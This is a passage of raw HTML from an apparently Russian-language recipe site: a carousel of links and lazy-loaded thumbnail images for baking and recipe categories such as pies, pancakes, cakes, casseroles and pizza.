href="/vypechka/pechenye/novogodnee-pechenye">Новогоднее печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с помидорами" data-src="/vypechka/pitstsa/pitstsa-s-pomidorami/pitstsa-s-pomidorami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-pomidorami">Пицца с помидорами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с бананом" data-src="/vypechka/bliny/bliny-s-bananom/bliny-s-bananom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-bananom">Блины с бананом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на рождество" data-src="/vypechka/torty/torty-na-rozhdestvo/torty-na-rozhdestvo-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-rozhdestvo">Торты на рождество</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сливочное печенье" data-src="/vypechka/pechenye/slivochnoe-pechenye/slivochnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/slivochnoe-pechenye">Сливочное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные кексы" data-src="/vypechka/keksy/tvorozhnye-keksy/tvorozhnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/tvorozhnye-keksy">Творожные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с манкой" data-src="/vypechka/zapekanki/zapekanka-s-mankoi/zapekanka-s-mankoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-mankoi">Запеканка с манкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на сметане" data-src="/vypechka/keksy/keksy-na-smetane/keksy-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-smetane">Кексы на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические пироги" data-src="/vypechka/pirogi/klassicheskie-pirogi/klassicheskie-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/klassicheskie-pirogi">Классические пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на сметане" data-src="/vypechka/pechenye/pechenye-na-smetane/pechenye-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-smetane">Печенье на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние капкейки" data-src="/vypechka/keksy/domashnie-kapkeiki/domashnie-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-kapkeiki">Домашние капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с маскарпоне" data-src="/vypechka/torty/torty-s-maskarpone/torty-s-maskarpone-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-maskarpone">Торты с маскарпоне</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги на кефире" data-src="/vypechka/pirogi/pirogi-na-kefire/pirogi-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-na-kefire">Пироги на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на кефире" data-src="/vypechka/keksy/keksy-na-kefire/keksy-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-kefire">Кексы на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы в мультиварке" data-src="/vypechka/keksy/keksy-v-multivarke/keksy-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-v-multivarke">Кексы в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочные пироги" data-src="/vypechka/pirogi/yablochnye-pirogi/yablochnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/yablochnye-pirogi">Яблочные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинные пироги" data-src="/vypechka/pirogi/blinnye-pirogi/blinnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/blinnye-pirogi">Блинные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка в мультиварке" data-src="/vypechka/zapekanki/zapekanka-v-multivarke/zapekanka-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-v-multivarke">Запеканка в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные торты" data-src="/vypechka/torty/shokoladnye-torty/shokoladnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/shokoladnye-torty">Шоколадные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с колбасой" data-src="/vypechka/pitstsa/pitstsa-s-kolbasoi/pitstsa-s-kolbasoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kolbasoi">Пицца с колбасой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с апельсинами" data-src="/vypechka/pirogi/pirogi-s-apelsinami/pirogi-s-apelsinami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-apelsinami">Пироги с апельсинами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкие блины" data-src="/vypechka/bliny/tonkie-bliny/tonkie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/tonkie-bliny">Тонкие блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сметаной" data-src="/vypechka/torty/torty-so-smetanoi/torty-so-smetanoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-smetanoi">Торты со сметаной</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Заливные пироги" data-src="/vypechka/pirogi/zalivnye-pirogi/zalivnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/zalivnye-pirogi">Заливные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простое печенье" data-src="/vypechka/pechenye/prostoe-pechenye/prostoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/prostoe-pechenye">Простое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грушевые пироги" data-src="/vypechka/pirogi/grushevye-pirogi/grushevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/grushevye-pirogi">Грушевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-uzhin">Рецепты на ужин</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простая шарлотка" data-src="/vypechka/sharlotka/prostaya-sharlotka/prostaya-sharlotka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/prostaya-sharlotka">Простая шарлотка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/klassicheskie-retsepty">Классические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с курицей" data-src="/vypechka/pirogi/pirogi-s-kuritsei/pirogi-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kuritsei">Пироги с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с орехами" data-src="/vypechka/keksy/keksy-s-orekhami/keksy-s-orekhami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-orekhami">Кексы с орехами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на молоке" data-src="/vypechka/keksy/keksy-na-moloke/keksy-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-moloke">Кексы на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с корицей" data-src="/vypechka/bulochki/bulochki-s-koritsei/bulochki-s-koritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-koritsei">Булочки с корицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяно блины" data-src="/vypechka/bliny/ovsyano-bliny/ovsyano-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/ovsyano-bliny">Овсяно блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сладкое печенье" data-src="/vypechka/pechenye/sladkoe-pechenye/sladkoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/sladkoe-pechenye">Сладкое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусное печенье" data-src="/vypechka/pechenye/vkusnoe-pechenye/vkusnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/vkusnoe-pechenye">Вкусное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из мастики" data-src="/vypechka/torty/torty-iz-mastiki/torty-iz-mastiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-mastiki">Торты из мастики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Панкейки" data-src="/vypechka/bliny/pankeiki/pankeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pankeiki">Панкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние маффины" data-src="/vypechka/maffiny/domashnie-maffiny/domashnie-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/domashnie-maffiny">Домашние маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины из кабачков" data-src="/vypechka/bliny/bliny-iz-kabachkov/bliny-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-iz-kabachkov">Блины из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лимонный пирог" data-src="/vypechka/pirogi/limonny-pirog/limonny-pirog-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/limonny-pirog">Лимонный пирог</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рыбные пироги" data-src="/vypechka/pirogi/rybnye-pirogi/rybnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/rybnye-pirogi">Рыбные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из творога" data-src="/vypechka/zapekanki/zapekanka-iz-tvoroga/zapekanka-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-tvoroga">Запеканка из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с сыром" data-src="/vypechka/pirogi/pirogi-s-syrom/pirogi-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-syrom">Пироги с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с сыром" data-src="/vypechka/maffiny/maffiny-s-syrom/maffiny-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-syrom">Маффины с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с ягодами" data-src="/vypechka/pirogi/pirogi-s-yagodami/pirogi-s-yagodami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-yagodami">Пироги с ягодами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканки в духовке" data-src="/vypechka/zapekanki/zapekanki-v-dukhovke/zapekanki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanki-v-dukhovke">Запеканки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкая пицца" data-src="/vypechka/pitstsa/tonkaya-pitstsa/tonkaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/tonkaya-pitstsa">Тонкая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с начинкой" data-src="/vypechka/bulochki/bulochki-s-nachinkoi/bulochki-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-nachinkoi">Булочки с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Детские запеканки" data-src="/vypechka/torty/detskie-zapekanki/detskie-zapekanki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/detskie-zapekanki">Детские запеканки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Медовые торты" data-src="/vypechka/torty/medovye-torty/medovye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/medovye-torty">Медовые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые торты" data-src="/vypechka/torty/krasivye-torty/krasivye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/krasivye-torty">Красивые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/dieticheskie-retsepty">Диетические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги из слоеного теста" data-src="/vypechka/pirogi/pirogi-iz-sloenogo-testa/pirogi-iz-sloenogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-iz-sloenogo-testa">Пироги из слоеного теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рисовая запеканка" data-src="/vypechka/zapekanki/risovaya-zapekanka/risovaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/risovaya-zapekanka">Рисовая запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные торты" data-src="/vypechka/torty/tvorozhnye-torty/tvorozhnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/tvorozhnye-torty">Творожные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из капусты" data-src="/vypechka/zapekanki/zapekanka-iz-kapusty/zapekanka-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kapusty">Запеканка из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые торты" data-src="/vypechka/torty/prostye-torty/prostye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/prostye-torty">Простые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Имбирное печенье" data-src="/vypechka/pechenye/imbirnoe-pechenye/imbirnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/imbirnoe-pechenye">Имбирное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые пироги" data-src="/vypechka/pirogi/prostye-pirogi/prostye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/prostye-pirogi">Простые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка на кефире" data-src="/vypechka/sharlotka/sharlotka-na-kefire/sharlotka-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-na-kefire">Шарлотка на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи из муки" data-src="/vypechka/oladyi/oladyi-iz-muki/oladyi-iz-muki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-iz-muki">Оладьи из муки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грушами" data-src="/vypechka/pirogi/pirogi-s-grushami/pirogi-s-grushami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-grushami">Пироги с грушами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печеночные блины" data-src="/vypechka/bliny/pechenochnye-bliny/pechenochnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pechenochnye-bliny">Печеночные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с рыбой" data-src="/vypechka/pirogi/pirogi-s-ryboi/pirogi-s-ryboi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-ryboi">Пироги с рыбой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на скорую руку" data-src="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku/pitstsa-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku">Пицца на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с картошкой" data-src="/vypechka/pirogi/pirogi-s-kartoshkoi/pirogi-s-kartoshkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kartoshkoi">Пироги с картошкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из картофеля" data-src="/vypechka/zapekanki/zapekanka-iz-kartofelya/zapekanka-iz-kartofelya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kartofelya">Запеканка из картофеля</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние торты" data-src="/vypechka/torty/domashnie-torty/domashnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/domashnie-torty">Домашние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с сыром" data-src="/vypechka/zapekanki/zapekanka-s-syrom/zapekanka-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-syrom">Запеканка с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на дрожжах" data-src="/vypechka/oladyi/oladyi-na-drozhzhakh/oladyi-na-drozhzhakh-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-drozhzhakh">Оладьи на дрожжах</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блины" data-src="/vypechka/bliny/vkusnye-bliny/vkusnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-bliny">Вкусные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные пироги" data-src="/vypechka/pirogi/vkusnye-pirogi/vkusnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/vkusnye-pirogi">Вкусные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на кефире" data-src="/vypechka/pitstsa/pitstsa-na-kefire/pitstsa-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-kefire">Пицца на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные пироги" data-src="/vypechka/pirogi/tvorozhnye-pirogi/tvorozhnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tvorozhnye-pirogi">Творожные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Наполеон" data-src="/vypechka/torty/napoleon/napoleon-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/napoleon">Наполеон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние кексы" data-src="/vypechka/keksy/domashnie-keksy/domashnie-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-keksy">Домашние кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с вишней" data-src="/vypechka/torty/torty-s-vishnei/torty-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-vishnei">Торты с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке" data-src="/vypechka/bliny/bliny-na-syvorotke/bliny-na-syvorotke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-syvorotke">Блины на сыворотке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с сыром" data-src="/vypechka/pitstsa/pitstsa-s-syrom/pitstsa-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-syrom">Пицца с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирогов" data-src="/vypechka/testo/testo-dlya-pirogov/testo-dlya-pirogov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirogov">Тесто для пирогов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на молоке" data-src="/vypechka/bliny/bliny-na-moloke/bliny-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-moloke">Блины на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с творогом" data-src="/vypechka/bulochki/bulochki-s-tvorogom/bulochki-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-tvorogom">Булочки с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Арахисовое печенье" 